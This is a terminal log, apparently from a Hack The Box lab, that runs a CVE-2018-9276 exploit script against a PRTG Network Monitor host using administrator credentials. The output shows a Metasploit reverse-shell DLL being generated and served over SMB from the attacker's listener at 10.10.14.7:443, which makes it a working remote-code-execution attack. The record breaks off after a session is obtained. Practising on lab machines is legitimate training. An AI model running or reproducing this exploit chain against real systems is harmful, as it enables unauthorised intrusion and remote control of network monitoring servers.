 ❯ ls
CVE-2018-9276
❯ cd CVE-2018-9276
❯ ls
exploit.py LICENSE README.md
❯ ./exploit.py -i 10.10.10.152 -p 80 --lhost 10.10.14.7 --lport 443 --user prtgadmin --password PrTg@dmin2019
zsh: permission denied: ./exploit.py
❯ chmod +x exploit.py
❯ ./exploit.py -i 10.10.10.152 -p 80 --lhost 10.10.14.7 --lport 443 --user prtgadmin --password PrTg@dmin2019
[+] [PRTG/18.1.37.13946] is Vulnerable!
[*] Exploiting [10.10.10.152:80] as [prtgadmin/PrTg@dmin2019]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] File staged at [C:\Users\Public\tester.txt] successfully with objid of [2018]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2018] staged for execution
[*] Generate msfvenom payload with [LHOST=10.10.14.7 LPORT=443 OUTPUT=/tmp/aynagqae.dll]
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of dll file: 9216 bytes
/home/mrj/HTB/netmon/scripts/CVE-2018-9276/./exploit.py:294: DeprecationWarning: setName() is deprecated, set the name attribute instead
  impacket.setName('Impacket')
/home/mrj/HTB/netmon/scripts/CVE-2018-9276/./exploit.py:295: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
  impacket.setDaemon(True)
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Hosting payload at [\\10.10.14.7\CMDNRHMR]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]